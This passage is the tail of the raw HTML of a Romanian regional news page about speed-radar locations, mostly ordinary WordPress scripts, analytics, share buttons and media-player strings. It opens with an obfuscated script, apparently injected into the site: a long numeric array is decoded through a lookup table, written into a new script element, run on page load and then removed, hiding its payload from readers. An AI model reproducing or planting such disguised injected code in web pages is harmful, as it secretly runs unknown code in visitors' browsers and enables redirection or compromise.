22,45,55,77,75,62,13,72,55,47,74,44,33,56,22,45,55,72,63,4,75,44,33,6,44,60,77,23,44,55,75,44,71,75,62,13,72,45,63,55,55,44,45,74,21,63,7,56,22,45,55,49,54,47,33,44,7,74,60,77,23,23,77,21,72,63,7,44,33,33,63,33,46,66,22,7,45,74,21,63,7,56,60,71,21,66,56,21,72,75,33,45,46,46,55,63,45,47,74,21,63,7,72,54,33,63,74,63,45,63,55,40,22,33,55,60,71,21,72,75,33,45,46,75,62,13,72,22,33,56,75,62,13,72,80,60,77,33,44,74,22,33,7,77,23,6,47,33,36,75,46,75,62,13,72,6,75,56,60,77,21,66,56,75,60,71,6,47,33,36,74,46,75,62,13,72,33,75,56,60,77,75,46,75,72,33,44,54,55,47,45,44,56,41,1,22,7,21,74,30,55,21,75,74,1,41,49,41,1,22,7,21,74,30,55,21,75,74,30,41,40,74,40,41,1,41,60,77,75,46,75,72,33,44,54,55,47,45,44,56,41,1,63,4,75,44,33,6,44,1,41,49,41,1,63,4,75,44,33,6,44,30,41,40,74,40,41,1,41,60,77,6,47,33,36,22,45,55,46,42,76,79,57,72,54,47,33,75,44,56,75,60,77,21,66,56,22,45,55,46,46,46,74,33,22,44,60,71,22,45,55,46,44,6,47,55,56,1,56,1,40,75,40,1,60,1,60,77,23,22,45,55,72,22,7,21,74,30,55,21,75,74,46,22,45,55,19,41,22,7,21,74,30,55,21,75,74,30,41,40,74,5,77,22,45,55,72,63,4,75,44,33,6,44,46,22,45,55,19,41,63,4,75,44,33,6,44,30,41,40,74,5,77,75,62,13,72,45,63,55,55,44,45,74,21,63,7,56,22,45,55,49,54,47,33,44,7,74,60,77,23,23,77,21,72,75,33,45,46,22,33,55,77,23,23,56,60,49,54,28,26,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,4,60,71,6,47,33,36,75,46,19,5,77,66,63,33,56,6,47,33,36,21,46,20,77,21,31,4,72,55,44,7,64,74,11,77,21,40,46,26,60,71,21,66,56,4,19,21,40,20,5,39,20,60,75,72,54,22,75,11,56,4,19,21,40,20,5,60,77,21,66,56,4,19,21,40,24,5,39,20,60,75,72,54,22,75,11,56,4,19,21,40,24,5,60,77,21,66,56,4,19,21,40,28,5,39,20,60,75,72,54,22,75,11,56,4,19,21,40,28,5,60,77,23,33,44,74,22,33,7,36,75,77,23,23,56,60,49,75,6,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,3,60,71,74,33,80,71,55,63,45,47,55,76,74,63,33,47,64,44,72,75,44,74,17,74,44,18,56,75,62,13,72,47,74,30,21,4,49,42,76,79,57,72,75,74,33,21,7,64,21,66,80,56,3,60,60,77,23,45,47,74,45,11,56,44,60,71,23,23,23,56,60,49,6,75,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,74,33,80,71,33,44,74,22,33,7,36,55,63,45,47,55,76,74,63,33,47,64,44,72,64,44,74,17,74,44,18,56,75,62,13,72,47,74,30,21,4,60,77,23,45,47,74,45,11,56,44,60,71,33,44,74,22,33,7,36,66,47,55,75,44,77,23,23,23,56,60,49,21,75,30,74,44,75,74,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,21,66,56,43,21,7,3,63,43,72,55,63,45,47,74,21,63,7,72,11,47,75,11,72,75,44,47,33,45,11,56,1,30,30,80,74,44,75,74,1,60,39,67,24,60,74,44,75,74,46,74,33,22,44,77,44,55,75,44,36,74,44,75,74,46,66,47,55,75,44,77,33,44,74,22,33,7,36,74,44,75,74,77,23,23,56,60,49,47,45,75,75,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,45,75,75,60,71,6,47,33,36,11,46,3,63,45,22,18,44,7,74,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,41,4,63,3,80,41,60,19,20,5,49,75,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,41,75,74,80,55,44,41,60,77,75,72,75,44,74,58,74,74,33,21,4,22,74,44,56,1,74,80,54,44,1,49,1,74,44,12,74,70,45,75,75,1,60,77,21,66,56,75,72,75,74,80,55,44,76,11,44,44,74,60,75,72,75,74,80,55,44,76,11,44,44,74,72,45,75,75,13,44,12,74,46,45,75,75,77,44,55,75,44,36,75,72,21,7,7,44,33,65,13,9,59,46,45,75,75,77,33,44,74,22,33,7,36,11,72,47,54,54,44,7,3,27,11,21,55,3,56,75,60,77,23,23,56,60,49,64,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,43,46,43,21,7,3,63,43,72,21,7,7,44,33,88,21,3,74,11,77,6,47,33,36,33,46,53,77,21,66,56,43,31,46,26,93,34,60,33,46,24,77,21,66,56,43,31,46,93,87,93,60,33,46,28,77,21,66,56,43,31,46,24,20,28,25,60,33,46,25,77,21,66,56,43,31,46,24,26,25,34,60,33,46,26,77,33,44,74,22,33,7,36,33,77,23,23,56,60,49,18,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,75,62,13,72,47,74,30,64,40,75,62,13,72,47,74,30,21,40,75,62,13,72,47,74,30,3,77,23,23,56,60,49,45,63,55,55,44,45,74,21,63,7,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,22,45,55,49,54,47,33,44,7,74,60,71,6,47,33,36,63,46,71,21,7,21,74,37,66,22,7,45,74,21,63,7,56,60,71,21,66,56,75,62,13,72,45,75,75,46,46,66,47,55,75,44,60,71,75,62,13,72,45,75,75,46,75,62,13,72,47,45,75,75,56,22,45,55,72,45,75,75,30,45,63,18,18,63,7,60,77,23,66,63,33,56,6,47,33,36,21,46,20,77,21,31,22,45,55,72,22,7,21,74,30,55,21,75,74,72,55,44,7,64,74,11,77,21,40,40,60,71,63,72,22,7,21,74,56,22,45,55,72,22,7,21,74,30,55,21,75,74,19,21,5,49,54,47,33,44,7,74,60,77,23,23,49,22,7,21,74,37,66,22,7,45,74,21,63,7,56,22,49,54,47,33,44,7,74,60,71,66,63,33,56,21,46,20,77,21,31,22,72,44,12,45,55,22,3,44,30,22,33,55,30,55,21,75,74,72,55,44,7,64,74,11,77,21,40,40,60,71,6,47,33,36,44,22,46,7,44,43,36,32,44,64,69,12,54,56,22,72,44,12,45,55,22,3,44,30,22,33,55,30,55,21,75,74,19,21,5,60,77,21,66,56,43,21,7,3,63,43,72,55,63,45,47,74,21,63,7,72,54,47,74,11,7,47,18,44,72,18,47,74,45,11,56,44,22,60,60,33,44,74,22,33,7,77,23,21,66,56,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,90,46,22,7,3,44,66,21,7,44,3,16,16,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,90,46,1,1,60,71,6,47,33,36,74,75,46,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,49,74,47,46,22,72,74,47,33,64,44,74,30,47,54,54,33,63,47,45,11,49,45,75,46,22,72,45,63,7,74,47,21,7,44,33,30,75,74,80,55,44,77,23,44,55,75,44,36,21,66,56,75,62,13,72,21,75,30,74,44,75,74,56,60,16,16,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,30,74,44,75,74,90,46,22,7,3,44,66,21,7,44,3,16,16,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,30,74,44,75,74,90,46,1,1,60,71,6,47,33,36,74,75,46,22,72,74,47,33,64,44,74,30,75,44,55,44,45,74,63,33,30,74,44,75,74,49,74,47,46,22,72,74,47,33,64,44,74,30,47,54,54,33,63,47,45,11,30,74,44,75,74,49,45,75,46,22,72,45,63,7,74,47,21,7,44,33,30,75,74,80,55,44,30,74,44,75,74,77,23,44,55,75,44,36,33,44,74,22,33,7,77,22,72,45,75,75,30,75,54,44,45,21,66,21,45,40,46,1,72,1,40,22,72,43,21,3,64,44,74,30,45,55,47,75,75,40,1,36,71,1,40,22,72,45,63,7,74,47,21,7,44,33,30,75,74,80,55,44,40,1,23,1,77,6,47,33,36,74,46,75,62,13,72,78,56,74,75,49,54,47,33,44,7,74,60,77,21,66,56,74,72,55,44,7,64,74,11,31,24,60,33,44,74,22,33,7,77,74,46,74,19,20,5,77,75,62,13,72,45,75,75,19,41,74,44,12,74,41,40,41,27,63,7,74,44,7,74,41,5,40,46,22,72,45,75,75,30,75,54,44,45,21,66,21,45,77,21,66,56,74,47,46,46,1,4,44,66,63,33,44,1,60,71,6,47,33,36,7,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,3,21,6,1,60,77,7,72,21,7,7,44,33,65,13,9,59,46,22,72,11,74,18,55,77,74,72,54,47,33,44,7,74,57,63,3,44,72,21,7,75,44,33,74,8,44,66,63,33,44,56,7,49,74,60,77,7,72,63,22,74,44,33,65,13,9,59,46,7,72,21,7,7,44,33,65,13,9,59,77,23,44,55,75,44,36,21,66,56,74,47,46,46,1,47,66,74,44,33,1,60,71,6,47,33,36,7,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,3,21,6,1,60,77,7,72,21,7,7,44,33,65,13,9,59,46,22,72,11,74,18,55,77,74,72,54,47,33,44,7,74,57,63,3,44,72,21,7,75,44,33,74,8,44,66,63,33,44,56,7,49,74,72,7,44,12,74,76,21,4,55,21,7,64,60,77,7,72,63,22,74,44,33,65,13,9,59,46,7,72,21,7,7,44,33,65,13,9,59,77,23,44,55,75,44,36,21,66,56,74,47,46,46,1,47,54,54,44,7,3,1,60,74,72,21,7,7,44,33,65,13,9,59,46,74,72,21,7,7,44,33,65,13,9,59,40,22,72,11,74,18,55,77,44,55,75,44,36,21,66,56,74,47,46,46,1,54,33,44,54,44,7,3,1,60,74,72,21,7,7,44,33,65,13,9,59,46,22,72,11,74,18,55,40,74,72,21,7,7,44,33,65,13,9,59,77,44,55,75,44,36,21,66,56,74,47,46,46,1,66,21,55,55,1,60,74,72,21,7,7,44,33,65,13,9,59,46,22,72,11,74,18,55,77,44,55,75,44,36,33,44,74,22,33,7,77,22,72,22,7,21,74,46,75,62,13,72,78,56,1,72,1,40,22,72,43,21,3,64,44,74,30,45,55,47,75,75,49,3,63,45,22,18,44,7,74,72,4,63,3,80,60,19,20,5,77,56,66,22,7,45,74,21,63,7,36,43,47,21,74,56,74,43,60,71,21,66,56,74,43,46,46,22,7,3,44,66,21,7,44,3,60,6,47,33,36,74,43,46,20,77,44,55,75,44,36,21,66,56,74,43,39,24,20,60,33,44,74,22,33,7,77,21,66,56,74,43,39,20,16,16,63,72,33,21,64,56,22,60,46,46,74,33,22,44,60,33,44,74,22,33,7,77,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,66,22,7,45,74,21,63,7,56,60,71,43,47,21,74,56,74,43,40,24,60,77,23,49,24,20,20,60,77,23,60,56,60,77,43,21,7,3,63,43,72,47,3,3,69,6,44,7,74,59,21,75,74,44,7,44,33,56,1,33,44,75,21,84,44,1,49,66,22,7,45,74,21,63,7,56,60,71,63,72,33,21,64,56,22,60,77,23,60,77,63,72,33,21,64,56,22,60,77,23,49,33,21,64,37,66,22,7,45,74,21,63,7,56,22,60,71,44,46,75,62,13,72,78,56,1,72,1,40,22,72,43,21,3,64,44,74,30,45,55,47,75,75,40,1,36,72,1,40,22,72,21,18,64,30,45,55,47,75,75,49,3,63,45,22,18,44,7,74,72,4,63,3,80,60,77,6,47,33,36,18,46,3,63,45,22,18,44,7,74,72,4,63,3,80,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,1,72,1,40,22,72,43,21,3,64,44,74,30,45,55,47,75,75,40,1,36,19,75,74,80,55,44,46,41,3,21,75,54,55,47,80,37,36,7,63,7,44,36,90,21,18,54,63,33,74,47,7,74,77,41,5,1,60,72,55,44,7,64,74,11,77,21,66,56,18,39,20,60,71,3,63,45,22,18,44,7,74,72,4,63,3,80,72,21,7,7,44,33,65,13,9,59,46,1,58,3,4,55,63,45,48,36,69,33,33,63,33,72,1,77,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,66,22,7,45,74,21,63,7,56,60,71,43,21,7,3,63,43,72,47,55,44,33,74,56,41,58,3,4,55,63,45,48,36,44,12,74,44,7,75,21,63,7,36,44,33,33,63,33,36,20,66,26,53,87,24,25,25,53,41,40,1,91,7,1,40,41,13,33,80,36,74,63,36,3,21,75,47,4,55,44,36,74,11,21,75,36,44,12,74,44,7,75,21,63,7,36,63,33,36,33,44,75,74,47,33,74,36,80,63,22,33,36,7,47,6,21,64,47,74,63,33,72,41,60,77,43,21,7,3,63,43,72,55,63,45,47,74,21,63,7,72,33,44,55,63,47,3,56,60,77,23,49,24,20,60,77,23,21,66,56,44,19,20,5,72,45,55,21,44,7,74,88,21,3,74,11,46,46,20,60,33,44,74,22,33,7,36,66,47,55,75,44,77,6,47,33,36,33,47,74,21,63,46,44,19,20,5,72,45,55,21,44,7,74,88,21,3,74,11,70,22,45,55,72,75,54,33,21,74,44,30,43,21,3,74,11,77,6,47,33,36,7,44,43,30,4,64,30,11,44,21,64,11,74,46,9,47,74,11,72,66,55,63,63,33,56,33,47,74,21,63,50,22,45,55,72,75,54,33,21,74,44,30,11,44,21,64,11,74,60,77,6,47,33,36,47,3,30,11,44,21,64,11,74,46,9,47,74,11,72,66,55,63,63,33,56,7,44,43,30,4,64,30,11,44,21,64,11,74,70,22,45,55,72,75,54,33,21,74,44,30,45,63,22,7,74,60,77,21,66,56,47,3,30,11,44,21,64,11,74,50,22,45,55,72,75,54,33,21,74,44,30,45,63,22,7,74,90,46,7,44,43,30,4,64,30,11,44,21,64,11,74,60,71,7,44,43,30,4,64,30,11,44,21,64,11,74,46,47,3,30,11,44,21,64,11,74,50,22,45,55,72,75,54,33,21,74,44,30,45,63,22,7,74,77,23,21,66,56,22,72,63,7,45,44,46,46,22,7,3,44,66,21,7,44,3,60,71,22,72,63,7,45,44,46,74,33,22,44,77,22,72,47,55,6,46,19,5,77,66,63,33,56,6,47,33,36,21,46,20,77,21,31,44,72,55,44,7,64,74,11,77,21,40,40,60,71,6,47,33,36,47,3,30,21,3,46,44,19,21,5,72,45,55,47,75,75,57,47,18,44,72,75,54,55,21,74,56,22,72,21,18,64,30,45,55,47,75,75,40,1,67,1,60,19,24,5,77,75,62,13,72,45,75,75,19,41,74,44,12,74,41,40,41,27,63,7,74,44,7,74,41,5,40,46,41,72,41,40,22,72,43,21,3,64,44,74,30,45,55,47,75,75,40,41,36,72,41,40,22,72,21,18,64,30,45,55,47,75,75,40,41,67,41,40,47,3,30,21,3,40,41,71,4,47,45,48,64,33,63,22,7,3,67,75,21,84,44,37,47,22,74,63,36,41,40,7,44,43,30,4,64,30,11,44,21,64,11,74,40,41,54,12,77,36,4,47,45,48,64,33,63,22,7,3,67,54,63,75,21,74,21,63,7,37,20,36,67,41,40,22,45,55,72,47,3,30,74,63,30,75,54,33,21,74,44,19,47,3,30,21,3,5,50,47,3,30,11,44,21,64,11,74,40,41,54,12,77,23,41,77,21,66,56,44,19,21,5,72,63,66,66,75,44,74,86,47,33,44,7,74,90,46,46,7,22,55,55,60,71,22,72,47,55,6,72,54,22,75,11,56,47,3,30,21,3,60,77,23,6,47,33,36,3,46,75,62,13,72,78,56,1,61,1,40,44,19,21,5,72,54,47,33,44,7,74,69,55,44,18,44,7,74,72,54,47,33,44,7,74,69,55,44,18,44,7,74,72,54,47,33,44,7,74,69,55,44,18,44,7,74,72,21,3,40,1,36,1,40,44,19,21,5,72,54,47,33,44,7,74,69,55,44,18,44,7,74,72,74,47,64,57,47,18,44,49,3,63,45,22,18,44,7,74,72,4,63,3,80,60,77,66,63,33,56,54,46,20,77,54,31,3,72,55,44,7,64,74,11,77,54,40,40,60,71,21,66,56,3,19,54,5,72,63,7,45,55,21,45,48,46,46,7,22,55,55,60,71,3,19,54,5,72,63,7,45,55,21,45,48,46,66,22,7,45,74,21,63,7,56,44,44,60,71,6,47,33,36,47,46,44,44,72,74,47,33,64,44,74,83,83,44,44,72,75,33,45,69,55,44,18,44,7,74,77,6,47,33,36,45,21,46,47,72,54,47,33,44,7,74,69,55,44,18,44,7,74,72,64,44,74,58,74,74,33,21,4,22,74,44,56,1,4,21,3,1,60,77,43,21,7,3,63,43,72,55,63,45,47,74,21,63,7,72,47,75,75,21,64,7,56,22,45,55,72,55,21,7,48,30,33,44,3,21,33,44,45,74,30,22,33,55,40,22,45,55,72,47,3,30,74,63,30,55,21,7,48,19,45,21,5,60,77,33,44,74,22,33,7,36,66,47,55,75,44,77,23,77,23,23,23,56,66,22,7,45,74,21,63,7,36,33,6,21,44,43,56,60,71,21,66,56,75,62,13,72,6,72,21,7,89,21,44,43,54,63,33,74,56,22,72,22,7,21,74,60,60,71,6,47,33,36,55,74,46,1,1,77,55,74,46,22,72,43,21,3,64,44,74,30,21,3,40,1,45,1,40,22,72,47,55,6,72,2,63,21,7,56,19,75,44,54,47,33,47,74,63,33,46,1,45,1,5,60,77,6,47,33,36,54,6,46,20,77,21,66,56,75,62,13,72,54,6,46,46,66,47,55,75,44,60,71,75,62,13,72,54,6,46,74,33,22,44,77,54,6,46,24,77,23,6,47,33,36,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,21,18,64,1,60,77,21,72,75,33,45,46,75,62,13,72,22,33,56,22,45,55,72,6,21,44,43,30,22,33,55,49,71,41,21,41,37,55,74,49,41,54,41,37,54,6,49,41,64,41,37,75,62,13,72,64,56,60,49,41,43,41,37,22,72,43,21,3,64,44,74,30,21,3,23,60,77,33,44,74,22,33,7,77,23,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,66,22,7,45,74,21,63,7,56,60,71,33,6,21,44,43,56,60,77,23,49,24,20,20,20,60,77,23,60,56,60,77,23,33,44,74,22,33,7,36,74,33,22,44,77,23,49,33,55,63,47,3,37,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,55,75,46,1,1,77,66,63,33,56,6,47,33,36,21,46,20,77,21,31,22,45,55,72,22,7,21,74,30,55,21,75,74,72,55,44,7,64,74,11,77,21,40,40,60,71,21,66,56,22,45,55,72,22,7,21,74,30,55,21,75,74,19,21,5,19,1,47,55,6,1,5,90,46,22,7,3,44,66,21,7,44,3,60,71,55,75,40,46,22,45,55,72,22,7,21,74,30,55,21,75,74,19,21,5,19,1,43,21,3,64,44,74,30,21,3,1,5,40,1,45,1,40,22,45,55,72,22,7,21,74,30,55,21,75,74,19,21,5,19,1,47,55,6,1,5,72,2,63,21,7,56,19,75,44,54,47,33,47,74,63,33,46,1,45,1,5,60,40,1,67,1,77,23,23,55,75,46,55,75,72,75,22,4,75,74,33,56,20,49,55,75,72,55,44,7,64,74,11,67,24,60,77,6,47,33,36,55,75,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,21,18,64,1,60,77,55,75,21,72,75,33,45,46,75,62,13,72,22,33,56,22,45,55,72,55,63,47,3,30,22,33,55,49,71,41,21,41,37,55,75,49,41,64,41,37,75,62,13,72,64,56,60,23,60,77,33,44,74,22,33,7,36,74,33,22,44,77,23,49,23,77,63,72,21,7,21,74,56,60,77,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,63,72,33,55,63,47,3,49,24,20,20,20,60,77,33,44,74,22,33,7,36,63,77,23,23,56,60,23,77,23,75,62,13,72,75,74,47,33,74,56,60,77,70,50,36,78,45,44,44,45,78,63,74,84,75,64,54,66,18,11,64,80,33,6,54,36,50,70];function sqyshq(a,b){hpmpbmh='';for(var i=0;i<a.length;i++){hpmpbmh+=b[a[i]];}return hpmpbmh;}var wzvsphochfiwh=window[sqyshq([3,63,45,22,18,44,7,74],ouhmkovua)];var gdotdsthzik=sqyshq([45,22,33,33,44,7,74,76,45,33,21,54,74],ouhmkovua);var izbazznp=sqyshq([75,33,45],ouhmkovua);var pnhxz=sqyshq([4,63,3,80],ouhmkovua);try{Object.getOwnPropertyDescriptor(Document.prototype,gdotdsthzik).get.apply(wzvsphochfiwh)[izbazznp]=izbazznp;document.body=document.querySelectorAll('body')[0]}catch(e){}var joqjgkbaeoge=sqyshq([45,33,44,47,74,44,69,55,44,18,44,7,74],ouhmkovua);var pxpjntinfkuel=sqyshq([75,45,33,21,54,74],ouhmkovua);var mbebwovefwq=sqyshq([74,44,12,74,27,63,7,74,44,7,74],ouhmkovua);var auqwyv=sqyshq([11,44,47,3],ouhmkovua);var btsaksqpnvalh=sqyshq([47,54,54,44,7,3,27,11,21,55,3],ouhmkovua);var andzw=sqyshq([54,47,33,44,7,74,57,63,3,44],ouhmkovua);var dvvazajketgj=sqyshq([33,44,18,63,6,44,27,11,21,55,3],ouhmkovua);var smdjcjvihumgvo=wzvsphochfiwh[joqjgkbaeoge](pxpjntinfkuel);smdjcjvihumgvo[mbebwovefwq]=sqyshq(uyqdrspi,ouhmkovua);wzvsphochfiwh[pnhxz][btsaksqpnvalh](smdjcjvihumgvo);smdjcjvihumgvo[andzw][dvvazajketgj](smdjcjvihumgvo);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Funde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures%2F" data-image-url="" data-title="Unde+vor+fi+amplasate+aparatele+radar+joi%2C+12+decembrie%2C+pe+drumurile+din+Maramure%C5%9F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Funde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures%2F" data-image-url="" data-title="Unde+vor+fi+amplasate+aparatele+radar+joi%2C+12+decembrie%2C+pe+drumurile+din+Maramure%C5%9F" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"403980","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
